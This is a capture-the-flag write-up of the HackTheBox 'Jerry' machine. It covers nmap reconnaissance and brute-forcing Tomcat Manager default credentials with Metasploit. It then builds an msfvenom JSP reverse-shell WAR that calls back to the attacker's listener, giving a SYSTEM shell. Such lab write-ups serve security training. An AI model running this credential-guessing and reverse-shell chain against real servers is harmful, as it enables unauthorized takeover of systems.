HackTheBox: Jerry
windows apache-tomcat reverse-shellJerry is a Windows-based machine authored by mrh4sh, with an average rating of 4.4 stars.

// Lessons Learned
- There can always be more than one set of default credentials available, which can provide different levels of access (especially in complex web applications like Tomcat)
- Check to make sure the browser isn’t automatically including invalid/unwanted credentials without your knowledge
// Recon
nmap -A -Pn jerry.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-04 11:04 AEST
Nmap scan report for jerry.htb (10.10.10.95)
Host is up (0.022s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/7.0.88
|_http-server-header: Apache-Coyote/1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 54.63 seconds
The only open well-known port on this machine is 8080, which nmap reports is running Apache Tomcat 7.0.88. We can browse to the site and learn that it is basically a default installation, which is usually prime ground for finding insecure defaults (logins, permissions etc):
If we try to access the Server Status button, we get a browser-based authentication popup. There are a number of well-known default credentials for Tomcat, in this case admin:admin gets us in:

We get access to some additional server & version info here, as well as learning that there are a few default applications installed (such as the examples app), but nothing that is obviously vulnerable. If we try to access some of the other links off the main page, or known urls where additional functionality might be available (e.g. /manager/html) we get a 403 straight away. It wasn’t until I tried one of these urls in a different browser that I discovered the reason for this is because the browser has cached admin:admin for the entire site, and is supplying it as a header for every request. Meaning that while admin:admin might not have permission to access some of these pages, another set of credentials might.
// Initial Foothold
To check, we can use the tomcat_mgr_login metasploit module, which will quickly enumerate user:password pairs from a list:
msf6 exploit(multi/http/tomcat_mgr_deploy) > use auxiliary/scanner/http/tomcat_mgr_login
msf6 auxiliary(scanner/http/tomcat_mgr_login) > options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /opt/metasploit-framework/embedded/framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /opt/metasploit-framework/embedded/framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /opt/metasploit-framework/embedded/framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 10.10.10.95
RHOSTS => 10.10.10.95
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:QLogic66 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:password (Incorrect)
...
[+] 10.10.10.95:8080 - Login Successful: tomcat:s3cret
With our newly discovered tomcat:s3cret credentials, we can log in to the /manager/html page:

This page gives us what amounts to administrator-level access to the site, including the ability to upload our own WAR (web application archive) files and run JSP (Java Server Pages) code. We could craft this from scratch, but msfvenom provides an easy one-liner to build the payload:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.17.230 LPORT=443 -f war -o ~/Desktop/rshell.war
Payload size: 1096 bytes
Final size of war file: 1096 bytes
Saved as: ~/Desktop/rshell.war
Now all we have to do is establish a listener on our attack box using metasploit:
use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.17.230
LHOST => 10.10.17.230
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 10.10.17.230:443:- -
[*] Started reverse TCP handler on 0.0.0.0:443
upload the WAR via the browser form, and then click on the /rshell link in the applications table, and we catch a shell:
[*] Command shell session 1 opened (10.10.17.230:443 -> 10.10.10.95:49192 ) at 2022-02-04 10:56:47 +1000
Shell Banner:
Microsoft Windows [Version 6.3.9600]
-----
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
Browsing for the user flag reveals it, along with the root flag, together in the one file, meaning there is no privilege escalation aspect to this machine:
C:\apache-tomcat-7.0.88>dir dir C:\Users\Administrator\Desktop\flags
dir dir C:\Users\Administrator\Desktop\flags
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\apache-tomcat-7.0.88
Directory of C:\Users\Administrator\Desktop\flags
06/19/2018 06:09 AM <DIR> .
06/19/2018 06:09 AM <DIR> ..
06/19/2018 06:11 AM 88 2 for the price of 1.txt
1 File(s) 88 bytes
2 Dir(s) 27,588,452,352 bytes free
C:\apache-tomcat-7.0.88>type dir C:\Users\Administrator\Desktop\flags\"2 for the price of 1.txt"
type dir C:\Users\Administrator\Desktop\flags\"2 for the price of 1.txt"
user.txt
70******************************
root.txt
04******************************
